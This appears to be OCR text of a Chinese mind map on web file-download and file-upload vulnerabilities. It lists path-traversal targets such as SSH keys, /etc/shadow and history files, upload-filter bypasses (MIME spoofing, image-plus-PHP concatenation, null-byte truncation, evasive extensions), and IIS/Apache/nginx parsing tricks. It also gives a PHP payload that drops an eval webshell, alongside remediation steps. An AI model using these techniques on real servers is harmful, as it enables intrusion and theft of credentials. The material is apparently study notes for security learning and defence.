 试 用 版
XMind:ZEN
文件上传、下载
下载
利用方式
链接
download.php?path=
参数
&Src=
利用思路
1、下载常规的配置文件
2、下载log文件
3、下载web业务文件进行白盒审计
无root权限
../
java+oracle环境
先下载/WEB-INF/classes/applicationContext.xml 文
件，这里面记载的是web服务器的相应配置
然后下载/WEB-INF/classes/xxx/xxx/ccc.class对文件进
行反编译
然后搜索文件中的upload关键字看是否存在一些api接
口，如果存在的话我们可以本地构造上传页面用api接口
将我们的文件传输进服务器
有root权限
locate 是用来查找文件或目录的
它不搜索具体目录，而是搜索一个数据库/var/lib/
mlocate/mlocate.db
mlocate.db含有本地所有文件信息。Linux系统自动创建
这个数据库，并且每天自动更新一次。当不知道路径是什
么的情况下，我们利用任意文件下载漏洞mlocate.db文
件下载下来，利用locate命令将数据输出成文件，这里面
包含了全部的文件路径信息。
locate 读取方法: locate mlocate.db admin
//可以将mlocate.db中包含admin文件名的内容全部输出
来
4、常见利用文件
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.ssh/id_ras.keystore
/root/.ssh/known_hosts //记录每个访问计算机用户的
公钥
/etc/passwd
/etc/shadow
/etc/my.cnf //mysql配置文件
/etc/httpd/conf/httpd.conf //apache配置文件
/root/.bash_history //用户历史命令记录文件
/root/.mysql_history //mysql历史命令记录文件
/proc/mounts //记录系统挂载设备
/porc/config.gz //内核配置文件
/var/lib/mlocate/mlocate.db //全文件路径
/porc/self/cmdline //当前进程的cmdline参数
漏洞修复
（1）过滤"."，使用户在url中不能回溯上级目录
（2）正则严格判断用户输入参数的格式
（3）php.ini配置open_basedir限定文件访问范围
上传
1、客户端检测绕过（js检测）
前端将checkFileExt函数删除
2、服务端验证绕过（MIME类型检测）
对content-type进行抓包操作
前端用户可以控制的。容易被绕过。
3、代码注入绕过--getimagesize()
用于获取图像大小及相关信息
array getimagesize ( string $filename [, array &$
imageinfo ] )
文件包含漏洞之文件上传漏洞利用
方法一：直接伪造头部GIF89A
方法二：CMD方法，copy /b test.png+1.php muma.
png
方法三：直接使用工具增加备注写入一句话木马。
原因
1）文件被重命名（文件包含）
2）内容被检测
3）上传文件类型被阻止
4、路径/扩展名绕过
白名单
0x00截断或test.asp%00.jpg
MIME绕过
黑名单
1）文件名大小写绕过
2）名单绕过
用黑名单里没有的名单进行攻击，比如黑名单里没有的
.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.
phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.
Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.
jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.
aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.
aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.
swf|.htaccess
3）特殊文件名或文件夹绕过(windows)
4）0x00截断
5）双后缀名绕过
6）::$DATA绕过
5、中间件解析漏洞绕过
IIS
IIS7.5解析漏洞
a.aspx.a;a.aspx.jpg..jpg
IIS5.x-6.x解析漏洞
/xx.asp/xx.jpg
服务器默认会把.asp，.asa目录下的文件都解析成asp文
件。
xx.asp;.jpg
服务器默认不解析;号后面的内容，因此xx.asp;.jpg便被
解析成asp文件了。
test.asa test.cer test.cdx
修复方案
1.目前尚无微软官方的补丁，可以通过自己编写正则，阻
止上传xx.asp;.jpg类型的文件名。
2.做好权限设置，限制用户创建文件夹。
apache解析漏洞
test.php.php123 是从右到左开始进行判断解析
AddHandler php5-script.php test2.php.jpg
在 Apache 的 conf 里有这样一行配置 AddHandler
php5-script .php 这时只要文件名里包含.php 即使文件
名是 test2.php.jpg 也会以 php 来执行。
AddType application/x-httpd-php.jpg
在 Apache 的 conf 里有这样一行配置 AddType
application/x-httpd-php .jpg 即使扩展名是 jpg，一样能
以 php 方式执行。
修复方案
1.apache配置文件，禁止.php.这样的文件执行，配置文
件里面加入
<Files ~ “.(php.|php3.)”>
Order Allow,Deny
Deny from all
</Files>
2.用伪静态能解决这个问题，重写类似.php.*这类文件，
打开apache的httpd.conf找到LoadModule rewrite_
module modules/mod_rewrite.so
把#号去掉，重启apache,在网站根目录下建立.htaccess
文件,
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteRule .(php.|php3.) /index.php
RewriteRule .(pHp.|pHp3.) /index.php
RewriteRule .(phP.|phP3.) /index.php
RewriteRule .(Php.|Php3.) /index.php
RewriteRule .(PHp.|PHp3.) /index.php
RewriteRule .(PhP.|PhP3.) /index.php
RewriteRule .(pHP.|pHP3.) /index.php
RewriteRule .(PHP.|PHP3.) /index.php
</IfModule>
nginx解析漏洞
xxx.jpg%00.php
版本<8.03 空字节代码执行漏洞
fix_pathinfo
/1.jpg/1.php
/1.jpg%00.php
/1.jpg/%20\0.php
上传一个名字为test.jpg，以下内容的文件。
<?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[
cmd])?>');?>
然后访问test.jpg/.php,在这个目录下就会生成一句话木
马shell.php。
修复方案
1.修改php.ini文件，将cgi.fix_pathinfo的值设置为0;
2.在Nginx配置文件中添加以下代码：
if ( $fastcgi_script_name ~ ..*/.*php ) {
return 403;
}
6、安全防范
1）最有效的，将文件上传目录直接设置为不可执行
对于Linux而言，撤销其目录的'x'权限；实际中很多大型
网站的上传应用都会放置在独立的存储上作为静态文件处
理，一是方便使用缓存加速降低能耗，二是杜绝了脚本执
行的可能性；
2）文件类型检查
强烈推荐白名单方式，结合MIME Type、后缀检查等方
式（即只允许允许的文件类型进行上传）；此外对于图片
的处理可以使用压缩函数或resize函数，处理图片的同时
破坏其包含的HTML代码；
3）使用随机数改写文件名和文件路径，使得用户不能轻
易访问自己上传的文件；
4）单独设置文件服务器的域名；